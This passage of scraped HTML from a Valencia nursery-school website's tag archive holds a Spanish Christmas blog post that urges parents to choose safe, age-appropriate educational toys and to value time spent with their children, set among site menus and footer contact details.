raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-0f66956" class="raven-nav-menu"><li class="centrar-medio icon-centrar menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5265"><a href="https://xicotets.es/" class="raven-menu-item raven-link-item "><i style="font-size:1.6em;" class="wpmi__icon wpmi__position-before wpmi__align-top wpmi__size-1.6 dashicons dashicons-admin-home"></i>Inicio</a></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1989221" data-id="1989221" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5193dfa raven-nav-menu-align-right raven-nav-menu-stretch raven-breakpoint-mobile raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="5193dfa" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-5193dfa" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-5193dfa" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-40c0019" data-id="40c0019" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-50d0bd7 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="50d0bd7" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="jupiterx-widget widget_nav_menu"><div class="jupiterx-widget-content"><div class="menu-centros-container"><ul id="menu-centros-1" class="jupiterx-widget-nav-menu-vertical"><li class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="#" title="Open SideMenu"><i style="font-size:2em;color:#6fabbc" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-2 fa fa-info-circle "></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-317622b elementor-hidden-desktop elementor-hidden-tablet elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="317622b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;98f99f9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ad7c7e0" data-id="ad7c7e0" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-253940f elementor-widget elementor-widget-raven-site-logo" data-id="253940f" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer"> <a class="raven-site-logo-link" href="https://xicotets.es"> <picture><img src="https://xicotets.es/wp-content/uploads/2020/03/logo-xicotets-centro-educacion-infantil.png" alt="Xicotets - Centros de educación infantil" data-no-lazy="1" /></picture> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-588ae0d" data-id="588ae0d" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-831b52f raven-nav-menu-align-right raven-nav-menu-stretch raven-breakpoint-mobile raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="831b52f" data-element_type="widget" data-settings="{&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:17,&quot;sizes&quot;:[]},&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-831b52f" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-831b52f" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-482750b" data-id="482750b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-715145a elementor-widget elementor-widget-wp-widget-nav_menu" data-id="715145a" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="jupiterx-widget widget_nav_menu"><div class="jupiterx-widget-content"><div class="menu-centros-container"><ul id="menu-centros-2" class="jupiterx-widget-nav-menu-vertical"><li class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="#" title="Open SideMenu"><i style="font-size:2em;color:#6fabbc" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-2 fa fa-info-circle "></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></section></div></div></div></header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-header"><div class="container"><h1 class="jupiterx-archive-title jupiterx-archive-header-post-title">Etiqueta: <span>papa noel</span></h1><ol class="breadcrumb" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-item" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><a href="https://xicotets.es" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1"/></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><span itemprop="name">Archivos de etiquetas: papa noel</span><meta itemprop="position" content="2"/></li></ol></div></div><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article id="2864" class="jupiterx-post jupiterx-post-loop post-2864 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-campolivar tag-educativos tag-navidad tag-papa-noel tag-regalos tag-reyes-magos tag-valencia tag-xicotets" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://xicotets.es/carta-a-los-reyes-magos/" title="Carta a los Reyes Magos" rel="bookmark">Carta a los Reyes Magos</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-image"><a href="https://xicotets.es/carta-a-los-reyes-magos/" title="Carta a los Reyes Magos" data-object-fit="cover"><picture ><source media="(max-width: 480px)" data-srcset="https://xicotets.es/wp-content/uploads/jupiterx/images/navi-01-scaled-a69b6d0.jpg"/><source media="(max-width: 800px)" data-srcset="https://xicotets.es/wp-content/uploads/jupiterx/images/navi-01-scaled-32bd155.jpg"/><noscript><img width="2560" height="1779" src="https://xicotets.es/wp-content/uploads/2017/12/navi-01-scaled.jpg" alt="navidad reyes magos xicotets" itemprop="image"/></noscript><img class="lazyload" width="2560" height="1779" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%202560%201779%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2017/12/navi-01-scaled.jpg" alt="navidad reyes magos xicotets" itemprop="image"/></picture></a></div><div class="jupiterx-post-content clearfix" itemprop="text"><p style="text-align: justify;">A tres semanas escasas de que empiece la <strong>navidad</strong>, su ambiente ha empezado a inundar nuestras calles. La instalación de las luces es el principal impacto visual que, junto con la bajada de la temperatura y la decoración de las tiendas, nos mete de lleno en uno de los momentos más esperados del año.</p><p style="text-align: justify;">Esta época del año viene marcada por la <strong>felicidad</strong>, la <strong>familia</strong> y, cómo no, la carta a los Reyes Magos. Es un momento muy especial para los más peques de la familia, que empiezan a sentir y comprender el <strong>espíritu</strong> de la navidad. Por ello, es importante que, desde que son pequeños, cuidemos hasta el más mínimo de los detalles para que comprendan que la navidad es mucho más que regalos.</p><p style="text-align: justify;">A todos nos encanta la sensación de desenvolver lo que los reyes nos han traído con mucho esmero, es innegable. Pero, cuando hablemos con los Reyes Magos o con Papá Noel, dependiendo de por quién sintamos más afinidad, no nos olvidemos de decirles qué tipos de regalos son los mejores para nuestros pequeños.</p><p style="text-align: justify;">Aprovechemos esta oportunidad para pedirles que les traigan juguetes que favorezcan su crecimiento. Jugando pueden desarrollar muchas habilidades y aptitudes como, por ejemplo, el <strong>lenguaje</strong>, la <strong>creatividad</strong> o la psicomotricidad. Es importante adecuarse a la edad de nuestros hijos, cada juguete está enfocado para un momento específico de su infancia. Aunque si hay algo realmente importante, es cuidar la calidad y <strong>seguridad</strong> de los juguetes, sobre todo con los más pequeños. Tienen una indómita tendencia de llevarse todo lo que cogen a la boca.</p><p style="text-align: justify;">Recordemos que por encima de toda esa infinidad de cosas materiales, hay algo que ni los reyes ni Papá Noel les pueden regalar. El mejor regalo, sin duda, es pasar <strong>tiempo</strong> con ellos y <strong>compartir</strong> esta bonita experiencia.</p></div><div class="jupiterx-post-tags"><div class="jupiterx-post-tags-row"> <a class="btn btn-light" href="https://xicotets.es/tag/campolivar/" rel="tag">campolivar</a> <a class="btn btn-light" href="https://xicotets.es/tag/educativos/" rel="tag">educativos</a> <a class="btn btn-light" href="https://xicotets.es/tag/navidad/" rel="tag">navidad</a> <a class="btn btn-light" href="https://xicotets.es/tag/papa-noel/" rel="tag">papa noel</a> <a class="btn btn-light" href="https://xicotets.es/tag/regalos/" rel="tag">regalos</a> <a class="btn btn-light" href="https://xicotets.es/tag/reyes-magos/" rel="tag">reyes magos</a> <a class="btn btn-light" href="https://xicotets.es/tag/valencia/" rel="tag">valencia</a> <a class="btn btn-light" href="https://xicotets.es/tag/xicotets/" rel="tag">xicotets</a></div></div></div></article></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div data-elementor-type="footer" data-elementor-id="234" class="elementor elementor-234"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-9515cba elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9515cba" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f880446&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d7d06a" data-id="3d7d06a" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-e91b565 elementor-widget elementor-widget-text-editor" data-id="e91b565" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>¿Quieres tener toda la información de nuestros centros en tu mano?</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a61fac" data-id="4a61fac" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-4089d68 elementor-widget elementor-widget-jet-button" data-id="4089d68" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container"> <a class="jet-button__instance jet-button__instance--icon- hover-effect-1" href="https://xicotets.es/wp-content/uploads/2022/09/xicotets_dossier_informativo.pdf" target="_blank"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal"> <span class="jet-button__label">Descarga el dossier</span></div><div class="jet-button__state jet-button__state-hover"> <span class="jet-button__label">Descarga el dossier</span></div> </a></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f120bbb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f120bbb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;https:\/\/jupiterx.artbees.net\/kindergarten\/wp-content\/uploads\/sites\/332\/2019\/11\/footer-big-shape.png&quot;,&quot;id&quot;:&quot;49&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c23c740&quot;,&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;https:\/\/jupiterx.artbees.net\/kindergarten\/wp-content\/uploads\/sites\/332\/2019\/11\/transparent-2.png&quot;,&quot;id&quot;:&quot;239&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:0,&quot;jet_parallax_layout_bg_y&quot;:&quot;70&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;contain&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0c3689" data-id="a0c3689" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-f7a39e6 elementor-widget elementor-widget-heading" data-id="f7a39e6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">Valencia</h5></div></div><div class="elementor-element elementor-element-8638840 elementor-mobile-align-center elementor-align-left alinea1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8638840" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://www.google.es/maps/place/Calle+Cirilo+Amor%C3%B3s,+27,+46004+Valencia/@39.4671404,-0.3746734,17z/data=!3m1!4b1!4m5!3m4!1s0xd6048b5a810f2b5:0xc7233491ef584204!8m2!3d39.4671363!4d-0.3724847" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span> <span class="elementor-icon-list-text">C/ Cirilo Amorós, 27 • 46004 Valencia</span> </a></li><li class="elementor-icon-list-item"> <a href="mailto:valencia@xicotets.es"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-envelope"></i> </span> <span class="elementor-icon-list-text">valencia@xicotets.es</span> </a></li><li class="elementor-icon-list-item"> <a href="tel:963943461"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-alt"></i> </span> <span class="elementor-icon-list-text">Teléfono: 963 943 461</span> </a></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b23c95" data-id="1b23c95" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-09585cc elementor-widget 